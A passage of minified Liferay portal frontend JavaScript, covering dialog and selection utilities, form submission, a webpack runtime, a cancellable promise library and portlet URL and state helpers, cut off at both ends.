var eventName=config.eventName||config.id;var eventHandles=[Liferay.on(eventName,callback)];var selectedData=config.selectedData;if(selectedData)config.dialog.destroyOnHide=true;var detachSelectionOnHideFn=function(event){if(!event.newVal)(new A.EventHandle(eventHandles)).detach()};var disableSelectedAssets=function(event){if(selectedData&&selectedData.length){var currentWindow=event.currentTarget.node.get("contentWindow.document");var selectorButtons=currentWindow.all(".lfr-search-container-wrapper .selector-button");
A.some(selectorButtons,function(item,index){var assetEntryId=item.attr("data-entityid")||item.attr("data-entityname");var assetEntryIndex=selectedData.indexOf(assetEntryId);if(assetEntryIndex>-1){item.attr("data-prevent-selection",true);item.attr("disabled",true);selectedData.splice(assetEntryIndex,1)}return!selectedData.length})}};if(dialog){eventHandles.push(dialog.after(["destroy","visibleChange"],detachSelectionOnHideFn));dialog.show()}else{var destroyDialog=function(event){var dialogId=config.id;
var dialogWindow=Util.getWindow(dialogId);if(dialogWindow&&Util.getPortletId(dialogId)===event.portletId){dialogWindow.destroy();Liferay.detach("destroyPortlet",destroyDialog)}};Util.openWindow(config,function(dialogWindow){eventHandles.push(dialogWindow.after(["destroy","visibleChange"],detachSelectionOnHideFn),dialogWindow.iframe.after(["load"],disableSelectedAssets));Liferay.on("destroyPortlet",destroyDialog)})}},["aui-base","liferay-util-window"]);Liferay.provide(Util,"toggleControls",function(node){var docBody=
A.getBody();node=node||docBody;var trigger=node.one(".toggle-controls");if(trigger){var controlsVisible=Liferay._editControlsState==="visible";var currentState=MAP_TOGGLE_STATE[controlsVisible];var icon=trigger.one(".lexicon-icon");if(icon)currentState.icon=icon;docBody.addClass(currentState.cssClass);Liferay.fire("toggleControls",{enabled:controlsVisible});trigger.on("tap",function(event){controlsVisible=!controlsVisible;var prevState=currentState;currentState=MAP_TOGGLE_STATE[controlsVisible];docBody.toggleClass(prevState.cssClass);
docBody.toggleClass(currentState.cssClass);var editControlsIconClass=currentState.iconCssClass;var editControlsState=currentState.state;if(icon){var newIcon=currentState.icon;if(!newIcon){newIcon=Util.getLexiconIcon(editControlsIconClass);newIcon=A.one(newIcon);currentState.icon=newIcon}icon.replace(newIcon);icon=newIcon}Liferay._editControlsState=editControlsState;Liferay.Store("com.liferay.frontend.js.web_toggleControls",editControlsState);Liferay.fire("toggleControls",{enabled:controlsVisible,
src:"ui"})})}},["event-tap","liferay-store"]);Liferay.provide(window,"submitForm",function(form,action,singleSubmit,validate){if(!Util._submitLocked){if(form.jquery)form=form[0];Liferay.fire("submitForm",{action:action,form:A.one(form),singleSubmit:singleSubmit,validate:validate!==false})}},["aui-base","aui-form-validator","aui-url","liferay-form"]);Liferay.publish("submitForm",{defaultFn:Util._defaultSubmitFormFn});Liferay.provide(Util,"defaultPreviewArticleFn",function(event){var instance=this;
var urlPreview=instance._urlPreview;if(!urlPreview){urlPreview=new Liferay.UrlPreview({title:Util.escapeHTML(event.title),url:event.uri});instance._urlPreview=urlPreview}else{urlPreview.set("title",Util.escapeHTML(event.title));urlPreview.set("url",event.uri)}urlPreview.open()},["liferay-url-preview"]);Liferay.publish("previewArticle",{defaultFn:Util._defaultPreviewArticleFn});Liferay.provide(Util,"_openWindowProvider",function(config,callback){var dialog=Window.getWindow(config);if(Lang.isFunction(callback))callback(dialog)},
["liferay-util-window"]);Liferay.after("closeWindow",function(event){var id=event.id;var dialog=Liferay.Util.getTop().Liferay.Util.Window.getById(id);if(dialog&&dialog.iframe){var dialogWindow=dialog.iframe.node.get("contentWindow").getDOM();var openingWindow=dialogWindow.Liferay.Util.getOpener();var redirect=event.redirect;if(redirect)openingWindow.Liferay.Util.navigate(redirect);else{var refresh=event.refresh;if(refresh&&openingWindow){var data;if(!event.portletAjaxable)data={portletAjaxable:false};
openingWindow.Liferay.Portlet.refresh("#p_p_id_"+refresh+"_",data)}}dialog.hide()}});Util.Window=Window;Liferay.Util=Util;Liferay.BREAKPOINTS={PHONE:768,TABLET:980};Liferay.STATUS_CODE={BAD_REQUEST:400,INTERNAL_SERVER_ERROR:500,OK:200,SC_DUPLICATE_FILE_EXCEPTION:490,SC_FILE_ANTIVIRUS_EXCEPTION:494,SC_FILE_EXTENSION_EXCEPTION:491,SC_FILE_NAME_EXCEPTION:492,SC_FILE_SIZE_EXCEPTION:493,SC_UPLOAD_REQUEST_SIZE_EXCEPTION:495};Liferay.zIndex={ALERT:430,DOCK:10,DOCK_PARENT:20,DRAG_ITEM:460,DROP_AREA:440,DROP_POSITION:450,
MENU:5E3,OVERLAY:1E3,POPOVER:1600,TOOLTIP:1E4,WINDOW:1200}})(AUI(),AUI.$,Liferay);
!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&
(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/o/frontend-js-web/liferay/",n(n.s=9)}([function(t,
e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0}),e.string=e.object=e.Disposable=e.async=e.array=void 0;var r=n(18);Object.keys(r).forEach(function(t){"default"!==t&&"__esModule"!==t&&Object.defineProperty(e,t,{enumerable:!0,get:function(){return r[t]}})});var o=s(r),i=s(n(19)),a=s(n(20)),u=s(n(23)),c=s(n(24)),l=s(n(25));function s(t){return t&&
t.__esModule?t:{default:t}}e.array=i.default,e.async=a.default,e.Disposable=u.default,e.object=c.default,e.string=l.default,e.default=o.default},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0}),
e.CancellablePromise=void 0;var r=a(n(16)),o=a(n(17)),i=n(1);function a(t){return t&&t.__esModule?t:{default:t}}var u=function(t){var e=Array.prototype.slice.call(arguments,1);return function(){var n=e.slice();return n.push.apply(n,arguments),t.apply(this,n)}},c=function t(e,n){if(this.state_=t.State_.PENDING,this.result_=void 0,this.parent_=null,this.callbackEntries_=null,this.callbackEntriesTail_=null,this.executing_=!1,t.UNHANDLED_REJECTION_DELAY>0?this.unhandledRejectionId_=0:0==t.UNHANDLED_REJECTION_DELAY&&
(this.hadUnhandledRejection_=!1),t.LONG_STACK_TRACES&&(this.stack_=[],this.addStackTrace_(new Error("created")),this.currentStep_=0),e!=i.nullFunction)try{var r=this;e.call(n,function(e){r.resolve_(t.State_.FULFILLED,e)},function(e){if(!e.IS_CANCELLATION_ERROR)try{throw e instanceof Error?e:new Error("Promise rejected.");}catch(t){}r.resolve_(t.State_.REJECTED,e)})}catch(e){this.resolve_(t.State_.REJECTED,e)}};c.LONG_STACK_TRACES=!1,c.UNHANDLED_REJECTION_DELAY=0,c.State_={PENDING:0,BLOCKED:1,FULFILLED:2,
REJECTED:3},(c.CallbackEntry_=function(){this.child=null,this.onFulfilled=null,this.onRejected=null,this.context=null,this.next=null,this.always=!1}).prototype.reset=function(){this.child=null,this.onFulfilled=null,this.onRejected=null,this.context=null,this.always=!1},c.DEFAULT_MAX_UNUSED=100,c.freelist_=new r.default(function(){return new c.CallbackEntry_},function(t){t.reset()},c.DEFAULT_MAX_UNUSED),c.getCallbackEntry_=function(t,e,n){var r=c.freelist_.get();return r.onFulfilled=t,r.onRejected=
e,r.context=n,r},c.returnEntry_=function(t){c.freelist_.put(t)},c.resolve=function(t){if(t instanceof c)return t;var e=new c(i.nullFunction);return e.resolve_(c.State_.FULFILLED,t),e},c.reject=function(t){return new c(function(e,n){n(t)})},c.resolveThen_=function(t,e,n){c.maybeThen_(t,e,n,null)||i.async.run(u(e,t))},c.race=function(t){return new c(function(e,n){t.length||e(void 0);for(var r,o=0;o<t.length;o++)r=t[o],c.resolveThen_(r,e,n)})},c.all=function(t){return new c(function(e,n){var r=t.length,
o=[];if(r)for(var i,a=function(t,n){r--,o[t]=n,0==r&&e(o)},l=function(t){n(t)},s=0;s<t.length;s++)i=t[s],c.resolveThen_(i,u(a,s),l);else e(o)})},c.allSettled=function(t){return new c(function(e,n){var r=t.length,o=[];if(r)for(var i,a=function(t,n,i){r--,o[t]=n?{fulfilled:!0,value:i}:{fulfilled:!1,reason:i},0==r&&e(o)},l=0;l<t.length;l++)i=t[l],c.resolveThen_(i,u(a,l,!0),u(a,l,!1));else e(o)})},c.firstFulfilled=function(t){return new c(function(e,n){var r=t.length,o=[];if(r)for(var i,a=function(t){e(t)},
l=function(t,e){r--,o[t]=e,0==r&&n(o)},s=0;s<t.length;s++)i=t[s],c.resolveThen_(i,a,u(l,s));else e(void 0)})},c.withResolver=function(){var t=void 0,e=void 0,n=new c(function(n,r){t=n,e=r});return new c.Resolver_(n,t,e)},c.prototype.then=function(t,e,n){return c.LONG_STACK_TRACES&&this.addStackTrace_(new Error("then")),this.addChildPromise_((0,i.isFunction)(t)?t:null,(0,i.isFunction)(e)?e:null,n)},o.default.addImplementation(c),c.prototype.thenVoid=function(t,e,n){c.LONG_STACK_TRACES&&this.addStackTrace_(new Error("then")),
this.addCallbackEntry_(c.getCallbackEntry_(t||i.nullFunction,e||null,n))},c.prototype.thenAlways=function(t,e){c.LONG_STACK_TRACES&&this.addStackTrace_(new Error("thenAlways"));var n=c.getCallbackEntry_(t,t,e);return n.always=!0,this.addCallbackEntry_(n),this},c.prototype.thenCatch=function(t,e){return c.LONG_STACK_TRACES&&this.addStackTrace_(new Error("thenCatch")),this.addChildPromise_(null,t,e)},c.prototype.catch=c.prototype.thenCatch,c.prototype.cancel=function(t){this.state_==c.State_.PENDING&&
i.async.run(function(){var e=new c.CancellationError(t);e.IS_CANCELLATION_ERROR=!0,this.cancelInternal_(e)},this)},c.prototype.cancelInternal_=function(t){this.state_==c.State_.PENDING&&(this.parent_?(this.parent_.cancelChild_(this,t),this.parent_=null):this.resolve_(c.State_.REJECTED,t))},c.prototype.cancelChild_=function(t,e){if(this.callbackEntries_){for(var n=0,r=null,o=null,i=this.callbackEntries_;i&&(i.always||(n++,i.child==t&&(r=i),!(r&&n>1)));i=i.next)r||(o=i);r&&(this.state_==c.State_.PENDING&&
1==n?this.cancelInternal_(e):(o?this.removeEntryAfter_(o):this.popEntry_(),this.executeCallback_(r,c.State_.REJECTED,e)))}},c.prototype.addCallbackEntry_=function(t){this.hasEntry_()||this.state_!=c.State_.FULFILLED&&this.state_!=c.State_.REJECTED||this.scheduleCallbacks_(),this.queueEntry_(t)},c.prototype.addChildPromise_=function(t,e,n){var r=c.getCallbackEntry_(null,null,null);return r.child=new c(function(o,a){r.onFulfilled=t?function(e){try{var r=t.call(n,e);o(r)}catch(t){a(t)}}:o,r.onRejected=
e?function(t){try{var r=e.call(n,t);!(0,i.isDef)(r)&&t.IS_CANCELLATION_ERROR?a(t):o(r)}catch(t){a(t)}}:a}),r.child.parent_=this,this.addCallbackEntry_(r),r.child},c.prototype.unblockAndFulfill_=function(t){this.state_=c.State_.PENDING,this.resolve_(c.State_.FULFILLED,t)},c.prototype.unblockAndReject_=function(t){this.state_=c.State_.PENDING,this.resolve_(c.State_.REJECTED,t)},c.prototype.resolve_=function(t,e){this.state_==c.State_.PENDING&&(this===e&&(t=c.State_.REJECTED,e=new TypeError("Promise cannot resolve to itself")),
this.state_=c.State_.BLOCKED,c.maybeThen_(e,this.unblockAndFulfill_,this.unblockAndReject_,this)||(this.result_=e,this.state_=t,this.parent_=null,this.scheduleCallbacks_(),t!=c.State_.REJECTED||e.IS_CANCELLATION_ERROR||c.addUnhandledRejection_(this,e)))},c.maybeThen_=function(t,e,n,r){if(t instanceof c)return t.thenVoid(e,n,r),!0;if(o.default.isImplementedBy(t))return(t=t).then(e,n,r),!0;if((0,i.isObject)(t))try{var a=t.then;if((0,i.isFunction)(a))return c.tryThen_(t,a,e,n,r),!0}catch(t){return n.call(r,
t),!0}return!1},c.tryThen_=function(t,e,n,r,o){var i=!1,a=function(t){i||(i=!0,r.call(o,t))};try{e.call(t,function(t){i||(i=!0,n.call(o,t))},a)}catch(t){a(t)}},c.prototype.scheduleCallbacks_=function(){this.executing_||(this.executing_=!0,i.async.run(this.executeCallbacks_,this))},c.prototype.hasEntry_=function(){return!!this.callbackEntries_},c.prototype.queueEntry_=function(t){this.callbackEntriesTail_?(this.callbackEntriesTail_.next=t,this.callbackEntriesTail_=t):(this.callbackEntries_=t,this.callbackEntriesTail_=
t)},c.prototype.popEntry_=function(){var t=null;return this.callbackEntries_&&(t=this.callbackEntries_,this.callbackEntries_=t.next,t.next=null),this.callbackEntries_||(this.callbackEntriesTail_=null),t},c.prototype.removeEntryAfter_=function(t){t.next==this.callbackEntriesTail_&&(this.callbackEntriesTail_=t),t.next=t.next.next},c.prototype.executeCallbacks_=function(){for(var t=null;t=this.popEntry_();)c.LONG_STACK_TRACES&&this.currentStep_++,this.executeCallback_(t,this.state_,this.result_);this.executing_=
!1},c.prototype.executeCallback_=function(t,e,n){if(e==c.State_.REJECTED&&t.onRejected&&!t.always&&this.removeUnhandledRejection_(),t.child)t.child.parent_=null,c.invokeCallback_(t,e,n);else try{t.always?t.onFulfilled.call(t.context):c.invokeCallback_(t,e,n)}catch(t){c.handleRejection_.call(null,t)}c.returnEntry_(t)},c.invokeCallback_=function(t,e,n){e==c.State_.FULFILLED?t.onFulfilled.call(t.context,n):t.onRejected&&t.onRejected.call(t.context,n)},c.prototype.addStackTrace_=function(t){if(c.LONG_STACK_TRACES&&
(0,i.isString)(t.stack)){var e=t.stack.split("\n",4)[3],n=t.message;n+=Array(11-n.length).join(" "),this.stack_.push(n+e)}},c.prototype.appendLongStack_=function(t){if(c.LONG_STACK_TRACES&&t&&(0,i.isString)(t.stack)&&this.stack_.length){for(var e=["Promise trace:"],n=this;n;n=n.parent_){for(var r=this.currentStep_;r>=0;r--)e.push(n.stack_[r]);e.push("Value: ["+(n.state_==c.State_.REJECTED?"REJECTED":"FULFILLED")+"] \x3c"+String(n.result_)+"\x3e")}t.stack+="\n\n"+e.join("\n")}},c.prototype.removeUnhandledRejection_=
function(){if(c.UNHANDLED_REJECTION_DELAY>0)for(var t=this;t&&t.unhandledRejectionId_;t=t.parent_)clearTimeout(t.unhandledRejectionId_),t.unhandledRejectionId_=0;else if(0==c.UNHANDLED_REJECTION_DELAY)for(t=this;t&&t.hadUnhandledRejection_;t=t.parent_)t.hadUnhandledRejection_=!1},c.addUnhandledRejection_=function(t,e){c.UNHANDLED_REJECTION_DELAY>0?t.unhandledRejectionId_=setTimeout(function(){t.appendLongStack_(e),c.handleRejection_.call(null,e)},c.UNHANDLED_REJECTION_DELAY):0==c.UNHANDLED_REJECTION_DELAY&&
(t.hadUnhandledRejection_=!0,i.async.run(function(){t.hadUnhandledRejection_&&(t.appendLongStack_(e),c.handleRejection_.call(null,e))}))},c.handleRejection_=i.async.throwException,c.setUnhandledRejectionHandler=function(t){c.handleRejection_=t},(c.CancellationError=function(t){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function");}(this,e);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t));return t&&(n.message=t),n}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,Error),e}()).prototype.name="cancel",
c.Resolver_=function(t,e,n){this.promise=t,this.resolve=e,this.reject=n},e.CancellablePromise=c,e.default=c},function(t,e,n){(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.abstractMethod=function(){throw Error("Unimplemented abstract method");},e.disableCompatibilityMode=function(){r=
void 0},e.enableCompatibilityMode=a,e.getCompatibilityModeData=function(){void 0===r&&"undefined"!=typeof window&&window.__METAL_COMPATIBILITY__&&a(window.__METAL_COMPATIBILITY__);return r},e.getFunctionName=function(t){if(!t.name){var e=t.toString();t.name=e.substring(9,e.indexOf("("))}return t.name},e.getStaticProperty=function t(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:u;var o=n+"_MERGED";if(!e.hasOwnProperty(o)){var i=e.hasOwnProperty(n)?e[n]:null;e.__proto__&&!e.__proto__.isPrototypeOf(Function)&&
(i=r(i,t(e.__proto__,n,r))),e[o]=i}return e[o]},e.getUid=function(t,e){if(t){var n=t[i];return e&&!t.hasOwnProperty(i)&&(n=null),n||(t[i]=o++)}return o++},e.identityFunction=function(t){return t},e.isBoolean=function(t){return"boolean"==typeof t},e.isDef=c,e.isDefAndNotNull=function(t){return c(t)&&!l(t)},e.isDocument=function(t){return t&&"object"===(void 0===t?"undefined":n(t))&&9===t.nodeType},e.isDocumentFragment=function(t){return t&&"object"===(void 0===t?"undefined":n(t))&&11===t.nodeType},
e.isElement=function(t){return t&&"object"===(void 0===t?"undefined":n(t))&&1===t.nodeType},e.isFunction=function(t){return"function"==typeof t},e.isNull=l,e.isNumber=function(t){return"number"==typeof t},e.isWindow=function(t){return null!==t&&t===t.window},e.isObject=function(t){var e=void 0===t?"undefined":n(t);return"object"===e&&null!==t||"function"===e},e.isPromise=function(t){return t&&"object"===(void 0===t?"undefined":n(t))&&"function"==typeof t.then},e.isString=function(t){return"string"==
typeof t||t instanceof String},e.isServerSide=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{checkEnv:!0},n=void 0!==t&&!t.browser;n&&e.checkEnv&&(n=void 0!==t.env&&!0);return n},e.nullFunction=function(){};var r=void 0,o=1,i=e.UID_PROPERTY="core_"+(1E9*Math.random()>>>0);function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};r=t}function u(t,e){return t||e}function c(t){return void 0!==t}function l(t){return null===t}}).call(this,n(5))},function(t,
e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined");}function a(){throw new Error("clearTimeout has not been defined");}function u(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=
a}}();var c,l=[],s=!1,f=-1;function d(){s&&c&&(s=!1,c.length?l=c.concat(l):f=-1,l.length&&p())}function p(){if(!s){var t=u(d);s=!0;for(var e=l.length;e;){for(c=l,l=[];++f<e;)c&&c[f].run();f=-1,e=l.length}c=null,s=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function h(t,e){this.fun=t,this.array=e}function v(){}o.nextTick=function(t){var e=
new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new h(t,e)),1!==l.length||s||u(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported");
},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported");},o.umask=function(){return 0}},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var r={EDIT:"edit",HELP:"help",VIEW:"view",MAXIMIZED:"maximized",MINIMIZED:"minimized",NORMAL:"normal",FULL:"cacheLevelFull",PAGE:"cacheLevelPage",PORTLET:"cacheLevelPortlet"};e.PortletConstants=r,e.default=r},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0}),e.validateState=e.validatePortletId=
e.validateParameters=e.validateForm=e.validateArguments=e.getUrl=e.getUpdatedPublicRenderParameters=e.generatePortletModeAndWindowStateString=e.generateActionUrl=e.encodeFormAsString=e.decodeUpdateString=void 0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=n(1);var i=function(t,e){for(var n=[],r=function(r){var o=e.elements[r],i=o.name,
a=o.nodeName.toUpperCase(),u="INPUT"===a?o.type.toUpperCase():"",c=o.value;if(i&&!o.disabled&&"FILE"!==u)if("SELECT"===a&&o.multiple)[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(o.options)).forEach(function(e){if(e.checked){var r=e.value,o=encodeURIComponent(t+i)+"\x3d"+encodeURIComponent(r);n.push(o)}});else if("CHECKBOX"!==u&&"RADIO"!==u||o.checked){var l=encodeURIComponent(t+i)+"\x3d"+encodeURIComponent(c);n.push(l)}},
o=0;o<e.elements.length;o++)r(o);return n.join("\x26")},a=function(t,e){var n="";if(Array.isArray(e))if(0===e.length)n+="\x26"+encodeURIComponent(t)+"\x3d";else{var r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done);r=!0){var c=a.value;n+="\x26"+encodeURIComponent(t),n+=null===c?"\x3d":"\x3d"+encodeURIComponent(c)}}catch(t){o=!0,i=t}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i;}}}return n},u=function(t,e,n,r,o){var i="";if(t.portlets&&t.portlets[e]){var u=
t.portlets[e];if(u&&u.state&&u.state.parameters){var c=u.state.parameters[n];void 0!==c&&(i+=a("p_r_p_"===r?o:"priv_r_p_"===r?e+"priv_r_p_"+n:e+n,c))}}return i},c=function(t,e){var n="";if(t.portlets){var r=t.portlets[e];if(r.state){var o=r.state;n+="\x26p_p_mode\x3d"+encodeURIComponent(o.portletMode),n+="\x26p_p_state\x3d"+encodeURIComponent(o.windowState)}}return n},l=function(t,e){var n=!1;void 0===t&&void 0===e&&(n=!0),void 0!==t&&void 0!==e||(n=!1),t.length!==e.length&&(n=!1);for(var r=t.length-
1;r>=0;r--)t[r]!==e[r]&&(n=!1);return n},s=function(t,e,n,r){var o=!1;if(t&&t.portlets){var i=t.portlets[e];if(n.parameters[r]&&i.state.parameters[r]){var a=n.parameters[r],u=i.state.parameters[r];o=l(a,u)}}return o},f=function(t,e,n){var r=!1;if(t&&t.portlets){var o=t.portlets[e];if(o&&o.pubParms)r=Object.keys(o.pubParms).includes(n)}return r},d=function(t,e,n){var r=!1;if(t&&t.portlets&&t.portlets[n]){var o=t.portlets[n].state;if(!e.portletMode||!e.windowState||!e.parameters)throw new Error("Error decoding state: "+
e);if(e.porletMode!==o.portletMode||e.windowState!==o.windowState)r=!0;else{var i=Object.keys(e.parameters),a=!0,u=!1,c=void 0;try{for(var s,f=i[Symbol.iterator]();!(a=(s=f.next()).done);a=!0){var d=s.value,p=e.parameters[d],h=o.parameters[d];l(p,h)||(r=!0)}}catch(t){u=!0,c=t}finally{try{!a&&f.return&&f.return()}finally{if(u)throw c;}}var v=Object.keys(o.parameters),y=!0,_=!1,m=void 0;try{for(var b,g=v[Symbol.iterator]();!(y=(b=g.next()).done);y=!0){var w=b.value;e.parameters[w]||(r=!0)}}catch(t){_=
!0,m=t}finally{try{!y&&g.return&&g.return()}finally{if(_)throw m;}}}}return r},p=function(t){if(!(0,o.isDefAndNotNull)(t))throw new TypeError("The parameter object is: "+(void 0===t?"undefined":r(t)));var e=Object.keys(t),n=!0,i=!1,a=void 0;try{for(var u,c=e[Symbol.iterator]();!(n=(u=c.next()).done);n=!0){var l=u.value;if(!Array.isArray(t[l]))throw new TypeError(l+" parameter is not an array");if(!t[l].length)throw new TypeError(l+" parameter is an empty array");}}catch(t){i=!0,a=t}finally{try{!n&&
c.return&&c.return()}finally{if(i)throw a;}}};e.decodeUpdateString=function(t,e){var n=t&&t.portlets?t.portlets:{};try{var r=JSON.parse(e);if(r.portlets){var o=Object.keys(n),i=!0,a=!1,u=void 0;try{for(var c,l=o[Symbol.iterator]();!(i=(c=l.next()).done);i=!0){var s=c.value,f=r.portlets[s].state,p=n[s].state;if(!f||!p)throw new Error("Invalid update string.\nold state\x3d"+p+"\nnew state\x3d"+f);d(t,f,s)&&(n[s]=r.portlets[s])}}catch(t){a=!0,u=t}finally{try{!i&&l.return&&l.return()}finally{if(a)throw u;
}}}}catch(t){}return n},e.encodeFormAsString=i,e.generateActionUrl=function(t,e,n){var r={credentials:"same-origin",method:"POST",url:e};if(n)if("multipart/form-data"===n.enctype){var o=new FormData(n);r.body=o}else{var a=i(t,n);"GET"===(n.method?n.method.toUpperCase():"GET")?(e.indexOf("?")>=0?e+="\x26"+a:e+="?"+a,r.url=e):(r.body=a,r.headers={"Content-Type":"application/x-www-form-urlencoded"})}return r},e.generatePortletModeAndWindowStateString=c,e.getUpdatedPublicRenderParameters=function(t,e,
n){var r={};if(t&&t.portlets){var o=t.portlets[e];if(o&&o.pubParms){var i=o.pubParms,a=Object.keys(i),u=!0,c=!1,l=void 0;try{for(var f,d=a[Symbol.iterator]();!(u=(f=d.next()).done);u=!0){var p=f.value;s(t,e,n,p)||(r[i[p]]=n.parameters[p])}}catch(t){c=!0,l=t}finally{try{!u&&d.return&&d.return()}finally{if(c)throw l;}}}}return r},e.getUrl=function(t,e,n,r,o,i){var l="cacheLevelPage",s="",d="";if(t&&t.portlets){"RENDER"===e&&void 0===n&&(n=null);var p=t.portlets[n];if(p&&("RESOURCE"===e?(d=decodeURIComponent(p.encodedResourceURL),
o&&(l=o),d+="\x26p_p_cacheability\x3d"+encodeURIComponent(l),i&&(d+="\x26p_p_resource_id\x3d"+encodeURIComponent(i))):"RENDER"===e&&null!==n?d=decodeURIComponent(p.encodedRenderURL):"RENDER"===e?d=decodeURIComponent(t.encodedCurrentURL):"ACTION"===e?(d=decodeURIComponent(p.encodedActionURL),d+="\x26p_p_hub\x3d"+encodeURIComponent("0")):"PARTIAL_ACTION"===e&&(d=decodeURIComponent(p.encodedActionURL),d+="\x26p_p_hub\x3d"+encodeURIComponent("1")),"RESOURCE"!==e||"cacheLevelFull"!==l)){if(n&&(d+=c(t,
n)),n&&(s="",p.state&&p.state.parameters)){var h=p.state.parameters,v=Object.keys(h),y=!0,_=!1,m=void 0;try{for(var b,g=v[Symbol.iterator]();!(y=(b=g.next()).done);y=!0){var w=b.value;f(t,n,w)||(s+=u(t,n,w,"priv_r_p_"))}}catch(t){_=!0,m=t}finally{try{!y&&g.return&&g.return()}finally{if(_)throw m;}}d+=s}if(t.prpMap){s="";var E={},j=Object.keys(t.prpMap),S=!0,T=!1,O=void 0;try{for(var k,I=j[Symbol.iterator]();!(S=(k=I.next()).done);S=!0){var A=k.value,P=Object.keys(t.prpMap[A]),C=!0,R=!1,L=void 0;try{for(var M,
x=P[Symbol.iterator]();!(C=(M=x.next()).done);C=!0){var U=M.value,D=t.prpMap[A][U].split("|");E.hasOwnProperty(A)||(E[A]=u(t,D[0],D[1],"p_r_p_",A),s+=E[A])}}catch(t){R=!0,L=t}finally{try{!C&&x.return&&x.return()}finally{if(R)throw L;}}}}catch(t){T=!0,O=t}finally{try{!S&&I.return&&I.return()}finally{if(T)throw O;}}d+=s}}}if(r){s="";var N=Object.keys(r),F=!0,z=!1,$=void 0;try{for(var G,W=N[Symbol.iterator]();!(F=(G=W.next()).done);F=!0){var J=G.value;s+=a(n+J,r[J])}}catch(t){z=!0,$=t}finally{try{!F&&
W.return&&W.return()}finally{if(z)throw $;}}d+=s}return Promise.resolve(d)},e.validateArguments=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[];if(t.length<e)throw new TypeError("Too few arguments provided: Number of arguments: "+t.length);if(t.length>n)throw new TypeError("Too many arguments provided: "+
